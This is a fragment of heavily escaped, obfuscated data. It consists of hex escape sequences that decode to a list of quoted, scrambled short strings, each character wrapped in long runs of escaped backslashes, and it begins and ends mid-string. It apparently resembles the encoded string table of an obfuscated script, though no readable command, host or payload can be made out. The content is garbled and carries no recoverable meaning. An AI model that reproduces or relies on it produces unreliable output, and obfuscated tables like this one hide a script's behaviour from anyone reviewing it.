\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c